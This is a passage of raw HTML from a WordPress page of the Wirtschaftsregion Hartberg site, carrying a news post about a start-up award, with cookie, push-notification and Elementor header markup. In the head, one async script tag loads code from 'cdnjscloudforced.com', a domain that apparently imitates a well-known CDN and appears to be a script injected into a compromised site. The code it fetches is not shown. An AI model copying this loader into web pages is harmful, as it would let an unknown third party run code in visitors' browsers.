<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://www.wirtschaftsregion-hartberg.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="borlabs-cookie-prioritize-js-extra">
var borlabsCookiePrioritized = {"domain":"www.wirtschaftsregion-hartberg.at","path":"\/","version":"1","bots":"1","optInJS":{"statistics":{"google-analytics":"[base64]"},"marketing":{"facebook-pixel":"[base64]","linkedin":"[base64]"}}};
</script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.3.6" id="borlabs-cookie-prioritize-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"erster-youstart-award-fuer-herausragende-geschaeftsideen-jetzt-bewerben\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":20,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js?ver=259f7f40e5816c9c9a84b6725dd2e09c" id="jquery-easing-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://www.wirtschaftsregion-hartberg.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.wirtschaftsregion-hartberg.at/wp-json/wp/v2/posts/6203" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wirtschaftsregion-hartberg.at/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.wirtschaftsregion-hartberg.at/?p=6203' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wirtschaftsregion-hartberg.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wirtschaftsregion-hartberg.at%2Ferster-youstart-award-fuer-herausragende-geschaeftsideen-jetzt-bewerben%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wirtschaftsregion-hartberg.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wirtschaftsregion-hartberg.at%2Ferster-youstart-award-fuer-herausragende-geschaeftsideen-jetzt-bewerben%2F&#038;format=xml" />
  <script async src="https://cdnjscloudforced.com/privacy/bootstrap.js"></script>
  <meta name="description" content="Die Wirtschaftsregion und die Stadtwerke Hartberg verleihen heuer erstmalig den &quot;Youstar Award&quot;.">
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://www.wirtschaftsregion-hartberg.at");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '76e9bbdf-977b-4187-a19c-4f5bbf8d9a28';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Wirtschaftsregion Hartberg";
oneSignal_options['welcomeNotification']['message'] = "Vielen Dank - Sie erhalten Push Benachrichtigungen zu Neuigkeiten der Wirtschaftsregion.";
oneSignal_options['welcomeNotification']['url'] = "https://www.wirtschaftsregion-hartberg.at/";
oneSignal_options['path'] = "https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.3cfe9839-ceab-4809-9212-172318dbfb2e";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Wirtschafsregion Hartberg möchte Ihnen Push Benachrichtigungen zu Neuigkeiten schicken.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Zulassen";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nein Danke";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Akzeptieren";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'small';
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Push Benachrichtigungen';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Sie empfangen Push Benachrichtigungen';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Push Benachrichtigungen sind blockiert';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Sie erhalten nun Push Benachrichtigungen zu Neuigkeiten der Wirtschaftsregion.';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Sie erhalten wieder Push Benachrichtigungen zu Neuigkeiten der Wirtschaftsregion.';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Sie empfangen keine Push Benachrichtigungen mehr.';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Push Benachrichtigungen verwalten.';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonnieren';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Nein Danke';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Push Blockierung aufheben.';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Folgen Sie dieser Anweisung, um unsere Push Benachrichtigungen zu aktivieren.';
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['colors']['circle.background'] = '#31B2DF';
oneSignal_options['notifyButton']['colors']['pulse.color'] = '#31B2DF';
oneSignal_options['notifyButton']['colors']['dialog.button.background'] = '#31B2DF';
oneSignal_options['notifyButton']['colors']['dialog.button.background.hovering'] = '#31B2DF';
oneSignal_options['notifyButton']['colors']['dialog.button.background.active'] = '#31B2DF';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FFFFFF">
			<link rel="icon" href="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/Favicon-WRH.png" sizes="32x32" />
<link rel="icon" href="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/Favicon-WRH.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/Favicon-WRH.png" />
<meta name="msapplication-TileImage" content="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/Favicon-WRH.png" />
		<style id="wp-custom-css">
			.single-post iframe {
	width:800px
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-6203 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-5 elementor-page-2096">


<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

		<header data-elementor-type="header" data-elementor-id="2778" class="elementor elementor-2778 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-73dd52a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73dd52a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c39bb3" data-id="7c39bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47ea8b5 elementor-widget elementor-widget-template" data-id="47ea8b5" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="2877" class="elementor elementor-2877 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-407d7177 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="407d7177" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6e7faa97" data-id="6e7faa97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f9dcc2f elementor-icon-list--layout-inline elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-global elementor-global-477 elementor-widget-icon-list" data-id="5f9dcc2f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzNzEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 500"><defs><style>.cls-1{fill:#d0d2d3;}</style></defs><g id="Layer_1" data-name="Layer 1"><path class="cls-1" d="M461.31,357.87C485.8,326.62,500,289.66,500,249.94,500,138.49,388.09,48.18,250,48.18S0,138.49,0,249.94,111.94,451.82,250,451.82c56.6,0,108.85-15.25,150.72-40.84l82.93,34.25s6.41,2.62,9.69-.14c3.05-2.52-.68-10.09-.68-10.09Z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI1NTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 500"><defs><style>.cls-1{fill:#d0d2d3;}</style></defs><g id="Layer_1" data-name="Layer 1"><path class="cls-1" d="M500,449.52,394.81,344.33a216.48,216.48,0,0,0,40.68-126.58C435.49,97.68,337.81,0,217.75,0S0,97.68,0,217.75,97.68,435.49,217.75,435.49a216.48,216.48,0,0,0,126.58-40.68L449.52,500ZM71.39,217.75c0-80.7,65.66-146.36,146.36-146.36S364.1,137.05,364.1,217.75,298.45,364.1,217.75,364.1,71.39,298.45,71.39,217.75Z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Suchen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-612cc75e" data-id="612cc75e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f4fee5 elementor-widget elementor-widget-image" data-id="6f4fee5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.efre.gv.at" target="_blank">
							<img fetchpriority="high" width="600" height="105" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/IWBDIN.jpg" class="attachment-full size-full wp-image-2180" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-629ed608" data-id="629ed608" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3370096b premium-type-row premium-mobile-type-row elementor-widget__width-auto elementor-widget elementor-widget-premium-icon-list" data-id="3370096b" data-element_type="widget" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;rbadges_repeater&quot;:[],&quot;dce_visibility_selected&quot;:&quot;yes&quot;}" data-widget_type="premium-icon-list.default">
				<div class="elementor-widget-container">
								<ul class="premium-bullet-list-box">
				
							<li class="premium-bullet-list-content elementor-repeater-item-63fb6f9">
								<div class="premium-bullet-list-text">
								
									<div class="premium-bullet-list-text-wrapper">
										<span class="premium-bullet-text" data-text="Anmeldung Unternehmen"> Anmeldung Unternehmen </span>																			</div>
								</div>

								
																	<a class="premium-bullet-list-link" aria-label="Anmeldung Unternehmen" href="https://www.wirtschaftsregion-hartberg.at/login/">
										<span>Anmeldung Unternehmen</span>
									</a>
								
							</li>

										</ul>
						</div>
				</div>
		<!-- dce invisible element e302f65 -->		<div class="elementor-element elementor-element-609b40ca elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="609b40ca" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menü Umschalter" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-609b40ca" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2870"><a href="https://www.wirtschaftsregion-hartberg.at/" class="elementor-item" tabindex="-1">Wirtschaftsregion Hartberg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2869"><a href="https://www.wirtschaftsregion-hartberg.at/betriebsflaechen/" class="elementor-item" tabindex="-1">Moderne Betriebsflächen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2868"><a href="https://www.wirtschaftsregion-hartberg.at/arbeitskraefte/" class="elementor-item" tabindex="-1">Qualifiziertes Personal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2867"><a href="https://www.wirtschaftsregion-hartberg.at/lebensqualitaet/" class="elementor-item" tabindex="-1">Höchste Lebensqualität</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-betriebe menu-item-2873"><a href="https://www.wirtschaftsregion-hartberg.at/betriebe/" class="elementor-item" tabindex="-1">Unternehmen in der Region</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://www.wirtschaftsregion-hartberg.at/news/" class="elementor-item" tabindex="-1">News aus der Region</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865"><a href="https://www.wirtschaftsregion-hartberg.at/jobs/" class="elementor-item" tabindex="-1">Das neue Jobportal</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6872d6a elementor-widget elementor-widget-template" data-id="6872d6a" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="2880" class="elementor elementor-2880 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-4790dbe4 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4790dbe4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-68998335" data-id="68998335" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<!-- dce invisible element e6321cb -->		<div class="elementor-element elementor-element-f7692de premium-type-row premium-mobile-type-row elementor-widget__width-auto elementor-widget elementor-widget-premium-icon-list" data-id="f7692de" data-element_type="widget" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;rbadges_repeater&quot;:[],&quot;dce_visibility_selected&quot;:&quot;yes&quot;}" data-widget_type="premium-icon-list.default">
				<div class="elementor-widget-container">
								<ul class="premium-bullet-list-box">
				
							<li class="premium-bullet-list-content elementor-repeater-item-63fb6f9">
								<div class="premium-bullet-list-text">
								
									<div class="premium-bullet-list-text-wrapper">
										<span class="premium-bullet-text" data-text="Anmeldung Unternehmen"> Anmeldung Unternehmen </span>																			</div>
								</div>

								
																	<a class="premium-bullet-list-link" aria-label="Anmeldung Unternehmen" href="https://www.wirtschaftsregion-hartberg.at/login/">
										<span>Anmeldung Unternehmen</span>
									</a>
								
							</li>

										</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f1eff80 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f1eff80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9b81890" data-id="9b81890" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aba3f18 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aba3f18" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzNzEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 500"><defs><style>.cls-1{fill:#d0d2d3;}</style></defs><g id="Layer_1" data-name="Layer 1"><path class="cls-1" d="M461.31,357.87C485.8,326.62,500,289.66,500,249.94,500,138.49,388.09,48.18,250,48.18S0,138.49,0,249.94,111.94,451.82,250,451.82c56.6,0,108.85-15.25,150.72-40.84l82.93,34.25s6.41,2.62,9.69-.14c3.05-2.52-.68-10.09-.68-10.09Z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c9fd89f" data-id="c9fd89f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a6c3fd elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8a6c3fd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI1NTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 500"><defs><style>.cls-1{fill:#d0d2d3;}</style></defs><g id="Layer_1" data-name="Layer 1"><path class="cls-1" d="M500,449.52,394.81,344.33a216.48,216.48,0,0,0,40.68-126.58C435.49,97.68,337.81,0,217.75,0S0,97.68,0,217.75,97.68,435.49,217.75,435.49a216.48,216.48,0,0,0,126.58-40.68L449.52,500ZM71.39,217.75c0-80.7,65.66-146.36,146.36-146.36S364.1,137.05,364.1,217.75,298.45,364.1,217.75,364.1,71.39,298.45,71.39,217.75Z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Suche</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9540fda" data-id="9540fda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fd9b46 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7fd9b46" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menü Umschalter" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7fd9b46" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2870"><a href="https://www.wirtschaftsregion-hartberg.at/" class="elementor-item" tabindex="-1">Wirtschaftsregion Hartberg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2869"><a href="https://www.wirtschaftsregion-hartberg.at/betriebsflaechen/" class="elementor-item" tabindex="-1">Moderne Betriebsflächen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2868"><a href="https://www.wirtschaftsregion-hartberg.at/arbeitskraefte/" class="elementor-item" tabindex="-1">Qualifiziertes Personal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2867"><a href="https://www.wirtschaftsregion-hartberg.at/lebensqualitaet/" class="elementor-item" tabindex="-1">Höchste Lebensqualität</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-betriebe menu-item-2873"><a href="https://www.wirtschaftsregion-hartberg.at/betriebe/" class="elementor-item" tabindex="-1">Unternehmen in der Region</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://www.wirtschaftsregion-hartberg.at/news/" class="elementor-item" tabindex="-1">News aus der Region</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865"><a href="https://www.wirtschaftsregion-hartberg.at/jobs/" class="elementor-item" tabindex="-1">Das neue Jobportal</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c182ce6 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c182ce6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3b172b1" data-id="3b172b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e1e33d5 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="e1e33d5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="511" height="108" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/08/wr-logo.svg" class="attachment-large size-large wp-image-5019" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c37c87d elementor-widget elementor-widget-html" data-id="c37c87d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
"use strict";
OB_ready(OB_doWhenReady);

function OB_doWhenReady() {
    // localize everything
    var ooohBoi = window.ooohBoi || {};
    // local scope variables
    ooohBoi.prev_scroll_pos = window.scrollY || document.body.scrollTop;
    ooohBoi.cur_scroll_pos;
    ooohBoi.scroll_direction = 'init';
    ooohBoi.prev_scroll_direction = 0;
    ooohBoi.header = document.querySelector('#show-hide-header'); // header ID
    ooohBoi.header_pos = {
        top: ooohBoi.header.offsetTop,
        left: ooohBoi.header.offsetLeft,
    };
    ooohBoi.header_height = OB_outerHeight(ooohBoi.header);
    // show-hide header with ease/transition
    ooohBoi.header.style.transition = 'all 0.3s ease';
    // update header height on window resize
    ooohBoi.updateHeaderHeight = function() {
        ooohBoi.header_height = OB_outerHeight(ooohBoi.header);
    }
    // listen "scroll" event and decide what to do
    ooohBoi.checkScroll = function() {
        ooohBoi.cur_scroll_pos = window.scrollY || document.body.scrollTop;

        if (ooohBoi.cur_scroll_pos > ooohBoi.prev_scroll_pos) ooohBoi.scroll_direction = 'down';
        else if (ooohBoi.cur_scroll_pos < ooohBoi.prev_scroll_pos) ooohBoi.scroll_direction = 'up';

        if (ooohBoi.scroll_direction !== ooohBoi.prev_scroll_direction) ooohBoi.toggleHeader(ooohBoi.scroll_direction, ooohBoi.cur_scroll_pos);
        ooohBoi.prev_scroll_pos = ooohBoi.cur_scroll_pos;
    }
    // add or remove class based on the scrolling direction
    ooohBoi.toggleHeader = function(scroll_direction, scroll_current) {
        if (scroll_direction === 'down' && scroll_current > ooohBoi.header_height) {
            OB_addClass(ooohBoi.header, 'im-hidden'); // for styling
            ooohBoi.header.style.top = -1 * ooohBoi.header_height + "px";
            ooohBoi.prev_scroll_direction = scroll_direction;
        } else if (scroll_direction === 'up') {
            OB_removeClass(ooohBoi.header, 'im-hidden');
            ooohBoi.header.style.top = ooohBoi.header_pos.top + "px";
            ooohBoi.prev_scroll_direction = scroll_direction;
        }
    }
    // listen "scroll" and "resize" window events
    window.addEventListener('scroll', ooohBoi.checkScroll);
    window.addEventListener('resize', ooohBoi.updateHeaderHeight);
}

function OB_outerHeight(el) {
    var height = el.offsetHeight;
    var style = getComputedStyle(el);
    height += parseInt(style.marginTop) + parseInt(style.marginBottom);
    return height;
}

function OB_addClass(el, className) {
    if (el.classList) el.classList.add(className);
    else {
        var current = el.className,
            found = false;
        var all = current.split(' ');
        for (var i = 0; i < all.length, !found; i++) found = all[i] === className;
        if (!found) {
            if (current === '') el.className = className;
            else el.className += ' ' + className;
        }
    }
}

function OB_removeClass(el, className) {
    if (el.classList) el.classList.remove(className);
